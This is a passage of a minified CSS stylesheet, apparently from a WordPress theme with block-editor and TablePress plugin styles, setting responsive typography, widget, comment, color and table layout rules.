10%}.posted-on:before,.byline:before,.cat-links:before,.tags-links:before,.comments-link:before,.entry-format:before,.edit-link:before,.full-size-link:before{top:0}.page-header{padding:4.1666% 8.3333%}.page-content{padding:8.3333%}.taxonomy-description{padding-top:.4em}.page-title,.comments-title,.comment-reply-title,.post-navigation .post-title{font-size:18px;font-size:1.8rem;line-height:1.3333}.page-links{margin-bottom:1.3333em}.page-links a,.page-links>span{margin:0 .3333em .3333em 0}.entry-attachment{margin-bottom:1.6em}.format-aside .entry-title,.format-image .entry-title,.format-video .entry-title,.format-quote .entry-title,.format-gallery .entry-title,.format-status .entry-title,.format-link .entry-title,.format-audio .entry-title,.format-chat .entry-title{font-size:18px;font-size:1.8rem;line-height:1.3333;margin-bottom:1.3333em}.format-link .entry-title a:after{top:0}.comments-area{margin:8.3333% 8.3333% 0;padding:8.3333%}.comments-title{margin-bottom:1.3333em}.comment-list article,.comment-list .pingback,.comment-list .trackback{padding:1.6em 0}.comment-list+.comment-respond,.comment-navigation+.comment-respond{padding-top:1.6em}.comment-list .children>li{padding-left:.8em}.comment-author{margin-bottom:.4em}.comment-author .avatar{height:24px;margin-right:.8em;top:0;width:24px}.comment-metadata .edit-link:before{top:3px}.pingback .edit-link:before{top:5px}.bypostauthor>article .fn:after{top:5px;left:3px}.comment-content ul,.comment-content ol{margin-bottom:2em}.comment-list .reply a{padding:.4167em .8333em}.comment-form,.no-comments{padding-top:1.6em}.comment-reply-title small a:before{top:-3px}.site-footer{float:left;margin:0 0 0 35.2941%;padding:0;width:58.8235%}.site-info{padding:5% 10%}embed,iframe,object,video{margin-bottom:1.6em}.wp-audio-shortcode,.wp-video,.wp-playlist.wp-audio-playlist{font-size:15px;font-size:1.5rem;margin-bottom:1.6em}.wp-caption,.gallery{margin-bottom:1.6em}.widecolumn{margin:8.3333%;padding:8.3333%}.widecolumn .mu_alert{margin-bottom:1.6em}.widecolumn p{margin:1.6em 0}.widecolumn p+h2{margin-top:1.5484em}.widecolumn #key,.widecolumn .mu_register #blog_title,.widecolumn .mu_register #user_email,.widecolumn .mu_register #blogname,.widecolumn .mu_register #user_name{font-size:16px;font-size:1.6rem}.widecolumn .mu_register #blog_title,.widecolumn .mu_register #user_email,.widecolumn .mu_register #user_name{margin:0 0 .375em}}@media screen and (min-width:68.75em){body,button,input,select,textarea{font-size:17px;font-size:1.7rem;line-height:1.6471}button,input{line-height:normal}p,address,pre,hr,ul,ol,dl,dd,table{margin-bottom:1.6471em}blockquote{font-size:20px;font-size:2rem;line-height:1.75;margin-bottom:1.75em;margin-left:-1.05em;padding-left:.85em}blockquote p{margin-bottom:1.75em}blockquote cite,blockquote small{font-size:17px;font-size:1.7rem;line-height:1.6471}pre{line-height:1.2353}button,input[type=button],input[type=reset],input[type=submit],.post-password-form input[type=submit],.widecolumn #submit,.widecolumn .mu_register input[type=submit]{font-size:14px;font-size:1.4rem;padding:.8214em 1.5714em}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],textarea{padding:.5em}.main-navigation{font-size:14px;font-size:1.4rem}.main-navigation a{padding:.4643em 0}.main-navigation .menu-item-has-children>a{padding-right:34px}.main-navigation .menu-item-description{line-height:1.4583;margin-top:.25em}.dropdown-toggle{height:28px;width:28px}.dropdown-toggle:after{line-height:28px;width:28px}.social-navigation ul{margin-bottom:-1.4706em}.social-navigation li{width:20%}.social-navigation a{height:2.8824em}.post-password-form label,.post-navigation .meta-nav,.comment-navigation,.image-navigation,.author-heading,.author-bio,.entry-footer,.page-links a,.page-links span,.comment-metadata,.pingback .edit-link,.comment-list .reply,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.comment-form label,.comment-form .comment-form-cookies-consent label,.form-allowed-tags,.site-info,.wp-caption-text,.gallery-caption,.entry-caption,.widecolumn label,.widecolumn .mu_register label{font-size:14px;font-size:1.4rem}.pagination .nav-links{min-height:3.2941em}.pagination .page-numbers{line-height:3.2941em;padding:0 .8235em}.pagination .prev,.pagination .next{height:56px;padding:0;width:56px}.pagination .prev:before,.pagination .next:before{height:56px;line-height:56px;width:56px}.image-navigation .nav-previous a:before,.image-navigation .nav-next a:after,.comment-navigation .nav-previous a:before,.comment-navigation .nav-next a:after{top:2px}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4118em 1.6471em 1.6471em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4118em 0 1.6471em 1.6471em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{margin-top:.4118em;margin-bottom:1.6471em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2353em}.site-title{font-size:24px;font-size:2.4rem;line-height:1.1667}.wp-custom-logo .site-title{margin-top:.583333333em}.site-description{font-size:14px;font-size:1.4rem}.widget{font-size:14px;font-size:1.4rem}.widget blockquote{font-size:14px;font-size:1.4rem;padding-left:1.2143em}.widget button,.widget input,.widget select,.widget textarea{font-size:14px;font-size:1.4rem}.widget button,.widget input[type=button],.widget input[type=reset],.widget input[type=submit]{font-size:12px;font-size:1.2rem;padding:.75em 1.5em}.widget input[type=text],.widget input[type=email],.widget input[type=url],.widget input[type=password],.widget input[type=search],.widget textarea{padding:.5em}.widget .wp-caption-text,.widget .gallery-caption{line-height:1.4583;padding:.5833em 0}.widget_calendar caption{margin:0 0 1.9286em}.widget_calendar td,.widget_calendar th,.widget_calendar .wp-calendar-nav span{line-height:1.9286}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{padding:.4643em 0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{margin:.4643em 0 0 1em;padding-top:.4643em}.widget_rss .rss-date,.widget_rss cite{line-height:1.75}.post-thumbnail{margin-bottom:2.4706em}.entry-title,.widecolumn h2{font-size:35px;font-size:3.5rem;line-height:1.2;margin-bottom:1.2em}.entry-content h1,.entry-summary h1,.page-content h1,.comment-content h1{font-size:35px;font-size:3.5rem;line-height:1.2;margin-top:1.6em;margin-bottom:.8em}.entry-content h2,.entry-summary h2,.page-content h2,.comment-content h2{font-size:29px;font-size:2.9rem;line-height:1.2069;margin-top:1.931em;margin-bottom:.9655em}.entry-content h3,.entry-summary h3,.page-content h3,.comment-content h3{font-size:24px;font-size:2.4rem;line-height:1.1667;margin-top:2.3333em;margin-bottom:1.1667em}.entry-content h4,.entry-summary h4,.page-content h4,.comment-content h4{font-size:20px;font-size:2rem;line-height:1.4;margin-top:2.8em;margin-bottom:1.4em}.entry-content h5,.entry-summary h5,.page-content h5,.comment-content h5{font-size:18px;font-size:1.8rem;line-height:1.3333;margin-top:2.6667em;margin-bottom:1.3333em}.entry-content h6,.entry-summary h6,.page-content h6,.comment-content h6{font-size:17px;font-size:1.7rem;line-height:1.2353;margin-top:3.2941em;margin-bottom:1.6471em}.entry-content .more-link:after,.entry-summary .more-link:after{font-size:24px;top:2px}.author-info .avatar{height:42px;margin:0 1.6471em 1.6471em 0;width:42px}.author-link:after{top:3px}.posted-on:before,.byline:before,.cat-links:before,.tags-links:before,.comments-link:before,.entry-format:before,.edit-link:before,.full-size-link:before{top:3px}.taxonomy-description{padding-top:.4118em}.page-title,.comments-title,.comment-reply-title,.post-navigation .post-title{font-size:24px;font-size:2.4rem;line-height:1.1667}.page-links{margin-bottom:1.4117em}.page-links a,.page-links>span{margin:0 .2857em .2857em 0}.entry-attachment{margin-bottom:1.6471em}.format-aside .entry-title,.format-image .entry-title,.format-video .entry-title,.format-quote .entry-title,.format-gallery .entry-title,.format-status .entry-title,.format-link .entry-title,.format-audio .entry-title,.format-chat .entry-title{font-size:20px;font-size:2rem;line-height:1.4;margin-bottom:1.4em}.format-link .entry-title a:after{top:.0833em}.comments-title{margin-bottom:1.4em}.comment-list article,.comment-list .pingback,.comment-list .trackback{padding:1.6471em 0}.comment-list+.comment-respond,.comment-navigation+.comment-respond{padding-top:1.6471em}.comment-list .children>li{padding-left:1.1667em}.comment-author{margin-bottom:0}.comment-author .avatar{height:42px;margin-right:1.64705em;top:5px;width:42px}.bypostauthor>article .fn:after{top:7px;left:6px}.comment-metadata .edit-link:before{top:6px}.pingback .edit-link:before{top:6px}.comment-content ul,.comment-content ol{margin-bottom:1.6471em}.comment-list .reply a{padding:.4286em .8571em}.comment-form,.no-comments{padding-top:1.6471em}.comment-reply-title small a:before{top:-1px}embed,iframe,object,video{margin-bottom:1.6471em}.wp-audio-shortcode,.wp-video,.wp-playlist.wp-audio-playlist{font-size:17px;font-size:1.7rem;margin-bottom:1.6471em}.wp-caption,.gallery{margin-bottom:1.6471em}.widecolumn .mu_alert{margin-bottom:1.6471em}.widecolumn p{margin:1.6471em 0}.widecolumn p+h2{margin-top:1.6em}.widecolumn #key,.widecolumn .mu_register #blog_title,.widecolumn .mu_register #user_email,.widecolumn .mu_register #blogname,.widecolumn .mu_register #user_name{font-size:17px;font-size:1.7rem}.widecolumn .mu_register #blog_title,.widecolumn .mu_register #user_email,.widecolumn .mu_register #user_name{margin:0 0 .4117em}}@media screen and (min-width:77.5em){body,button,input,select,textarea{font-size:19px;font-size:1.9rem;line-height:1.6842}button,input{line-height:normal}p,address,pre,hr,ul,ol,dl,dd,table{margin-bottom:1.6842em}blockquote{font-size:22px;font-size:2.2rem;line-height:1.8182;margin-bottom:1.8182em;margin-left:-1.0909em;padding-left:.9091em}blockquote p{margin-bottom:1.8182em}blockquote cite,blockquote small{font-size:19px;font-size:1.9rem;line-height:1.6842}pre{line-height:1.2632}button,input[type=button],input[type=reset],input[type=submit],.post-password-form input[type=submit],.widecolumn #submit,.widecolumn .mu_register input[type=submit]{font-size:16px;font-size:1.6rem;padding:.8125em 1.625em}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],textarea{padding:.5278em}.main-navigation{font-size:16px;font-size:1.6rem}.main-navigation a{padding:.5em 0}.main-navigation .menu-item-has-children>a{padding-right:38px}.main-navigation .menu-item-description{font-size:13px;font-size:1.3rem;line-height:1.5385;margin-top:.3077em}.dropdown-toggle{height:32px;top:4px;width:32px}.dropdown-toggle:after{line-height:32px;width:32px}.social-navigation ul{margin-bottom:-1.2632em}.social-navigation a{height:2.5263em}.post-password-form label,.post-navigation .meta-nav,.comment-navigation,.image-navigation,.author-heading,.author-bio,.entry-footer,.page-links a,.page-links span,.comment-metadata,.pingback .edit-link,.comment-list .reply,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.comment-form label,.comment-form .comment-form-cookies-consent label,.form-allowed-tags,.site-info,.wp-caption-text,.gallery-caption,.entry-caption,.widecolumn label,.widecolumn .mu_register label{font-size:16px;font-size:1.6rem}.pagination .nav-links{min-height:3.3684em}.pagination .page-numbers{line-height:3.3684em;padding:0 .8421em}.pagination .prev,.pagination .next{height:64px;padding:0;width:64px}.pagination .prev:before,.pagination .next:before{height:64px;line-height:64px;width:64px}.image-navigation .nav-previous a:before,.image-navigation .nav-next a:after,.comment-navigation .nav-previous a:before,.comment-navigation .nav-next a:after{font-size:24px;top:-1px}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4211em 1.6842em 1.6842em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4211em 0 1.6842em 1.6842em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{margin-top:.4211em;margin-bottom:1.6842em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2632em}.site-title{font-size:27px;font-size:2.7rem;line-height:1.1852}.wp-custom-logo .site-title{margin-top:.592592593em}.site-description{font-size:16px;font-size:1.6rem}.widget{font-size:16px;font-size:1.6rem}.widget blockquote{font-size:16px;font-size:1.6rem;padding-left:1.25em}.widget blockquote cite,.widget blockquote small{font-size:13px;font-size:1.3rem;line-height:1.8462}.widget button,.widget input,.widget select,.widget textarea{font-size:16px;font-size:1.6rem}.widget button,.widget input[type=button],.widget input[type=reset],.widget input[type=submit]{font-size:13px;font-size:1.3rem;padding:.8462em 1.6923em}.widget input[type=text],.widget input[type=email],.widget input[type=url],.widget input[type=password],.widget input[type=search],.widget textarea{padding:.5em}.widget .wp-caption-text,.widget .gallery-caption{font-size:13px;font-size:1.3rem;line-height:1.5385;padding:.6154em 0}.widget_calendar td,.widget_calendar th,.widget_calendar .wp-calendar-nav span{line-height:1.9375}.widget_calendar caption{margin:0 0 1.5em}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{padding:.4688em 0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{margin:.4688em 0 0 1em;padding-top:.4688em}.widget_rss .rss-date,.widget_rss cite{font-size:13px;font-size:1.3rem;line-height:1.8462}.post-thumbnail{margin-bottom:2.9474em}.entry-title,.widecolumn h2{font-size:39px;font-size:3.9rem;line-height:1.2308;margin-bottom:1.2308em}.entry-content h1,.entry-summary h1,.page-content h1,.comment-content h1{font-size:39px;font-size:3.9rem;line-height:1.2308;margin-top:1.641em;margin-bottom:.8205em}.entry-content h2,.entry-summary h2,.page-content h2,.comment-content h2{font-size:32px;font-size:3.2rem;line-height:1.25;margin-top:2em;margin-bottom:1em}.entry-content h3,.entry-summary h3,.page-content h3,.comment-content h3{font-size:27px;font-size:2.7rem;line-height:1.1852;margin-top:2.3704em;margin-bottom:1.1852em}.entry-content h4,.entry-summary h4,.page-content h4,.comment-content h4{font-size:22px;font-size:2.2rem;line-height:1.4545;margin-top:2.9091em;margin-bottom:1.4545em}.entry-content h5,.entry-summary h5,.page-content h5,.comment-content h5{font-size:20px;font-size:2rem;line-height:1.4;margin-top:2.8em;margin-bottom:1.4em}.entry-content h6,.entry-summary h6,.page-content h6,.comment-content h6{font-size:19px;font-size:1.9rem;line-height:1.2632;margin-top:3.3684em;margin-bottom:1.6842em}.entry-content .more-link:after,.entry-summary .more-link:after{top:3px}.author-info .avatar{height:56px;margin:0 1.6842em 1.6842em 0;width:56px}.author-link:after{font-size:24px;top:0}.posted-on:before,.byline:before,.cat-links:before,.tags-links:before,.comments-link:before,.entry-format:before,.edit-link:before,.full-size-link:before{top:4px}.taxonomy-description{padding-top:.4211em}.page-title,.comments-title,.comment-reply-title,.post-navigation .post-title{font-size:27px;font-size:2.7rem;line-height:1.1852}.page-links{margin-bottom:1.4736em}.page-links a,.page-links>span{margin:0 .25em .25em 0}.entry-attachment{margin-bottom:1.6842em}.format-aside .entry-title,.format-image .entry-title,.format-video .entry-title,.format-quote .entry-title,.format-gallery .entry-title,.format-status .entry-title,.format-link .entry-title,.format-audio .entry-title,.format-chat .entry-title{font-size:22px;font-size:2.2rem;line-height:1.4545;margin-bottom:1.4545em}.format-link .entry-title a:after{top:3px}.comments-title{margin-bottom:1.4545em}.comment-list article,.comment-list .pingback,.comment-list .trackback{padding:1.6842em 0}.comment-list+.comment-respond,.comment-navigation+.comment-respond{padding-top:1.6842em}.comment-list .children>li{padding-left:1.4737em}.comment-author .avatar{height:56px;margin-right:1.6842em;top:3px;width:56px}.bypostauthor>article .fn:after{top:8px}.comment-metadata .edit-link:before{top:8px}.pingback .edit-link:before{top:8px}.comment-content ul,.comment-content ol{margin-bottom:1.6842em}.comment-list .reply a{padding:.4375em .875em}.comment-form,.no-comments{padding-top:1.6842em}embed,iframe,object,video{margin-bottom:1.6842em}.wp-audio-shortcode,.wp-video,.wp-playlist.wp-audio-playlist{font-size:19px;font-size:1.9rem;margin-bottom:1.6842em}.wp-caption,.gallery{margin-bottom:1.6842em}.widecolumn .mu_alert{margin-bottom:1.6842em}.widecolumn p{margin:1.6842em 0}.widecolumn p+h2{margin-top:1.641em}.widecolumn #key,.widecolumn .mu_register #blog_title,.widecolumn .mu_register #user_email,.widecolumn .mu_register #blogname,.widecolumn .mu_register #user_name{font-size:19px;font-size:1.9rem}.widecolumn .mu_register #blog_title,.widecolumn .mu_register #user_email,.widecolumn .mu_register #user_name{margin:0 0 .421em}}@media screen and (min-width:87.6875em){body:before{width:-webkit-calc(50% - 289px);width:calc(50% - 289px)}}@media print{body{background:0 0 !important;font-size:11.25pt}.secondary-toggle,.navigation,.page-links,.edit-link,#reply-title,.comment-form,.comment-edit-link,.comment-list .reply a,button,input,textarea,select,.widecolumn form,.widecolumn .mu_register form{display:none}.site-header,.site-footer,.hentry,.entry-footer,.page-header,.page-content,.comments-area,.widecolumn{background:0 0 !important}body,blockquote,blockquote cite,blockquote small,label,a,.site-title a,.site-description,.post-title,.author-heading,.entry-footer,.entry-footer a,.taxonomy-description,.entry-caption,.comment-author,.comment-metadata,.comment-metadata a,.comment-notes,.comment-awaiting-moderation,.no-comments,.site-info,.site-info a,.wp-caption-text,.gallery-caption{color:#000 !important}pre,abbr[title],table,th,td,.site-header,.site-footer,.hentry+.hentry,.author-info,.page-header,.comments-area,.comment-list+.comment-respond,.comment-list article,.comment-list .pingback,.comment-list .trackback,.no-comments{border-color:#eaeaea !important}.site{margin:0 7.6923%}.sidebar{position:relative !important}.site-branding{padding:0}.site-header{padding:7.6923% 0}.site-description{display:block}.hentry+.hentry{margin-top:7.6923%}.hentry.has-post-thumbnail{padding-top:7.6923%}.sticky-post{background:#000 !important;color:#fff !important}.entry-header,.entry-footer{padding:0}.entry-content,.entry-summary{padding:0 0 7.6923%}.post-thumbnail img{margin:0}.author-info{margin:0}.page-content{padding:7.6923% 0 0}.page-header{padding:3.84615% 0}.comments-area{border:0;padding:7.6923% 0 0}.site-footer{margin-top:7.6923%;padding:3.84615% 0}.widecolumn{margin:7.6923% 0 0;padding:0}}[class^=wp-block-] figcaption{color:#707070;font-family:"Noto Sans",sans-serif;font-size:12px;line-height:1.5;margin-bottom:0;padding:.5em 0}@media screen and (min-width:46.25em){[class^=wp-block-] figcaption{font-size:14px}}@media screen and (min-width:55em){[class^=wp-block-] figcaption{font-size:16px}}@media screen and (min-width:59.6875em){[class^=wp-block-] figcaption{font-size:12px}}@media screen and (min-width:68.75em){[class^=wp-block-] figcaption{font-size:14px}}@media screen and (min-width:77.5em){[class^=wp-block-] figcaption{font-size:16px}}[class^=wp-block-].alignleft,[class^=wp-block-] .alignleft{margin-right:1em}[class^=wp-block-].alignright,[class^=wp-block-] .alignright{margin-left:1em}p.has-drop-cap:not(:focus):first-letter {font-size:5em}.wp-block-gallery{margin-bottom:1.6em}.wp-block-audio audio{display:block;width:100%}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover-image h2,.wp-block-cover h2{font-size:29px;line-height:1.2069}.wp-block-quote,.wp-block-quote:not(.is-large):not(.is-style-large),[class^=wp-block-] blockquote{border-color:#707070}.wp-block-quote cite,.wp-block-quote__citation{color:#333;font-family:"Noto Sans",sans-serif;font-size:15px;font-style:normal;line-height:1.6;text-transform:none}.wp-block-quote.has-text-color cite,.wp-block-quote.has-background cite{color:inherit}.wp-block-quote em,.wp-block-quote i{font-style:normal}.wp-block-quote strong,.wp-block-quote b{font-weight:400}@media screen and (min-width:46.25em){.edit-post-visual-editor .wp-block-quote p{font-size:20px;line-height:1.75}.wp-block-quote cite,.wp-block-quote__citation{font-size:17px;line-height:1.6471}}@media screen and (min-width:55em){.edit-post-visual-editor .wp-block-quote p{font-size:22px;line-height:1.8182}.wp-block-quote cite,.wp-block-quote__citation{font-size:19px;line-height:1.6842}}@media screen and (min-width:59.6875em){.edit-post-visual-editor .wp-block-quote p{font-size:18px;line-height:1.6667}.wp-block-quote cite,.wp-block-quote__citation{font-size:15px;line-height:1.6}}@media screen and (min-width:68.75em){.edit-post-visual-editor .wp-block-quote p{font-size:20px;line-height:1.75}.wp-block-quote cite,.wp-block-quote__citation{font-size:17px;line-height:1.6471}}@media screen and (min-width:77.5em){.edit-post-visual-editor .wp-block-quote p{font-size:22px;line-height:1.8182}.wp-block-quote cite,.wp-block-quote__citation{font-size:19px;line-height:1.6842}}.wp-block-cover-image.aligncenter,.wp-block-cover.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignright{display:flex}.wp-block-file a.wp-block-file__button{background-color:#333;border:0;border-radius:0;color:#fff;cursor:pointer;font-family:"Noto Sans",sans-serif;font-size:12px;font-weight:700;line-height:1.5;margin-top:2em;padding:.7917em 1.5em;text-transform:uppercase;vertical-align:baseline}.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:focus{background-color:#707070;background-color:rgba(51,51,51,.7);outline:0}.rtl .wp-block-file *+.wp-block-file__button{margin-left:.75em;margin-right:0}@media screen and (min-width:46.25em){.wp-block-file a.wp-block-file__button{font-size:14px;font-size:1.4rem;padding:.8214em 1.6429em}}@media screen and (min-width:55em){.wp-block-file a.wp-block-file__button{font-size:16px;font-size:1.6rem;padding:.8125em 1.625em}}@media screen and (min-width:59.6875em){.wp-block-file a.wp-block-file__button{font-size:12px;font-size:1.2rem;padding:.7917em 1.5833em}}@media screen and (min-width:68.75em){.wp-block-file a.wp-block-file__button{font-size:14px;font-size:1.4rem;padding:.8214em 1.5714em}}@media screen and (min-width:77.5em){.wp-block-file a.wp-block-file__button{font-size:16px;font-size:1.6rem;padding:.8125em 1.625em}}.wp-block-code{background-color:transparent;border:0;padding:0}.wp-block-code code{font-family:Inconsolata,monospace;font-size:inherit}.wp-block-preformatted{background-color:rgba(0,0,0,.01);border:1px solid #eaeaea;line-height:1.2;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:.8em;white-space:pre;white-space:pre-wrap;word-wrap:break-word}.wp-block-pullquote{border:0}.wp-block-pullquote blockquote{border:0;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.wp-block-pullquote cite{color:#333;font-family:"Noto Sans",sans-serif;font-size:15px;font-style:normal;line-height:1.6;text-transform:none}.wp-block-pullquote[class*=-text-color] blockquote cite,.wp-block-pullquote[style*=color] blockquote cite{color:inherit}@media screen and (min-width:46.25em){.wp-block-pullquote cite{font-size:17px;line-height:1.6471}}@media screen and (min-width:55em){.wp-block-pullquote cite{font-size:19px;line-height:1.6842}}@media screen and (min-width:59.6875em){.wp-block-pullquote cite{font-size:15px;line-height:1.6}}@media screen and (min-width:68.75em){.wp-block-pullquote cite{font-size:17px;line-height:1.6471}}@media screen and (min-width:77.5em){.wp-block-pullquote cite{font-size:19px;line-height:1.6842}}.wp-block-table th,.wp-block-table td{border-color:#eaeaea;border-width:0 1px 1px 0}.wp-block-button .wp-block-button__link{cursor:pointer;font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;line-height:1.5;padding:.7917em 1.5em;text-transform:uppercase;vertical-align:baseline}.wp-block-buttons[style*=text-transform] .wp-block-button__link,.wp-block-button[style*=text-transform] .wp-block-button__link{text-transform:inherit}.is-style-outline .wp-block-button__link{border:2px solid}.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link{border:0}.entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover{border-bottom:2px solid}.wp-block-button__link{background-color:#333;color:#fff}.is-style-outline .wp-block-button__link:not(.has-text-color){color:#333}.wp-block-button__link:hover,.wp-block-button__link:focus,.is-style-outline .wp-block-button__link:hover,.is-style-outline .wp-block-button__link:focus{background-color:#707070;background-color:rgba(51,51,51,.7);color:#fff}@media screen and (min-width:46.25em){.wp-block-button .wp-block-button__link{font-size:14px;font-size:1.4rem;padding:.8214em 1.6429em}}@media screen and (min-width:55em){.wp-block-button .wp-block-button__link{font-size:16px;font-size:1.6rem;padding:.8125em 1.625em}}@media screen and (min-width:59.6875em){.wp-block-button .wp-block-button__link{font-size:12px;font-size:1.2rem;padding:.7917em 1.5833em}}@media screen and (min-width:68.75em){.wp-block-button .wp-block-button__link{font-size:14px;font-size:1.4rem;padding:.8214em 1.5714em}}@media screen and (min-width:77.5em){.wp-block-button .wp-block-button__link{font-size:16px;font-size:1.6rem;padding:.8125em 1.625em}}.wp-block-separator{border:0;max-width:100px}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots{max-width:100%}.wp-block-media-text{margin-bottom:1.6em}.wp-block-media-text *:last-child{margin-bottom:0}.wp-block-archives.aligncenter,.wp-block-categories.aligncenter,.wp-block-latest-posts.aligncenter{list-style-position:inside;text-align:center}.wp-block-latest-comments{margin:0}.wp-block-latest-comments__comment,.wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments__comment-excerpt p{font-size:inherit}.wp-block-latest-comments__comment-meta a{border-bottom-color:transparent;font-weight:700}.wp-block-latest-comments__comment-excerpt p:last-child{margin-bottom:0}.wp-block-latest-comments__comment-date{color:#707070;font-family:"Noto Sans",sans-serif;font-size:12px;line-height:1.5;margin-bottom:1.6em}@media screen and (min-width:46.25em){.wp-block-latest-comments__comment-date{font-size:14px}}@media screen and (min-width:55em){.wp-block-latest-comments__comment-date{font-size:16px}}@media screen and (min-width:59.6875em){.wp-block-latest-comments__comment-date{font-size:12px}}@media screen and (min-width:68.75em){.wp-block-latest-comments__comment-date{font-size:14px}}@media screen and (min-width:77.5em){.wp-block-latest-comments__comment-date{font-size:16px}}.wp-block-latest-comments .wp-block-latest-comments__comment{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);margin-bottom:0;padding:1.6em 0}.has-dark-gray-color{color:#111}.has-dark-gray-background-color{background-color:#111}.has-light-gray-color{color:#f1f1f1}.has-light-gray-background-color{background-color:#f1f1f1}.has-white-color{color:#fff}.has-white-background-color{background-color:#fff}.has-yellow-color{color:#f4ca16}.has-yellow-background-color{background-color:#f4ca16}.has-dark-brown-color{color:#352712}.has-dark-brown-background-color{background-color:#352712}.has-medium-pink-color{color:#e53b51}.has-medium-pink-background-color{background-color:#e53b51}.has-light-pink-color{color:#ffe5d1}.has-light-pink-background-color{background-color:#ffe5d1}.has-dark-purple-color{color:#2e2256}.has-dark-purple-background-color{background-color:#2e2256}.has-purple-color{color:#674970}.has-purple-background-color{background-color:#674970}.has-blue-gray-color{color:#22313f}.has-blue-gray-background-color{background-color:#22313f}.has-bright-blue-color{color:#55c3dc}.has-bright-blue-background-color{background-color:#55c3dc}.has-light-blue-color{color:#e9f2f9}.has-light-blue-background-color{background-color:#e9f2f9}.has-dark-gray-gradient-background{background-image:linear-gradient(90deg,rgba(17,17,17,1) 0%,rgba(42,42,42,1) 100%)}.has-light-gray-gradient-background{background-image:linear-gradient(90deg,rgba(241,241,241,1) 0%,rgba(215,215,215,1) 100%)}.has-white-gradient-background{background-image:linear-gradient(90deg,rgba(255,255,255,1) 0%,rgba(230,230,230,1) 100%)}.has-yellow-gradient-background{background-image:linear-gradient(90deg,rgba(244,202,22,1) 0%,rgba(205,168,10,1) 100%)}.has-dark-brown-gradient-background{background-image:linear-gradient(90deg,rgba(53,39,18,1) 0%,rgba(91,67,31,1) 100%)}.has-medium-pink-gradient-background{background-image:linear-gradient(90deg,rgba(229,59,81,1) 0%,rgba(209,28,51,1) 100%)}.has-light-pink-gradient-background{background-image:linear-gradient(90deg,rgba(255,229,209,1) 0%,rgba(255,200,158,1) 100%)}.has-dark-purple-gradient-background{background-image:linear-gradient(90deg,rgba(46,34,86,1) 0%,rgba(66,48,123,1) 100%)}.has-purple-gradient-background{background-image:linear-gradient(90deg,rgba(103,73,112,1) 0%,rgba(131,93,143,1) 100%)}.has-blue-gray-gradient-background{background-image:linear-gradient(90deg,rgba(34,49,63,1) 0%,rgba(52,75,96,1) 100%)}.has-bright-blue-gradient-background{background-image:linear-gradient(90deg,rgba(85,195,220,1) 0%,rgba(43,180,211,1) 100%)}.has-light-blue-gradient-background{background-image:linear-gradient(90deg,rgba(233,242,249,1) 0%,rgba(193,218,238,1) 100%)}@font-face{font-display:swap;font-display:block;font-family:TablePress;font-style:normal;font-weight:400;src:url([data-uri]) format("woff2"),url(/cmsMUIH10/wp-content/plugins/tablepress/css/build/tablepress.woff) format("woff")}.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#f9f9f9;--even-text-color:var(--text-color);--even-bg-color:#fff;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:0 0;border:none;box-sizing:initial;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>*+tbody>*>*,.tablepress>tbody>*~*>*,.tablepress>tfoot>*>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>*>th{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>tr>*{color:var(--text-color)}.tablepress>:where(tbody)>.odd>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody)>.even>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr:hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dataTables_wrapper{clear:both;margin-bottom:1rem;position:relative}.dataTables_wrapper .tablepress{clear:both;margin-bottom:0}.dataTables_wrapper:after{clear:both;content:"";display:block;height:0;line-height:0;visibility:hidden}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_filter label input{margin-left:.5em;margin-right:0}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate .paginate_button{color:#111;display:inline-block;margin:0 5px;outline:none;position:relative;text-decoration:underline}.dataTables_paginate 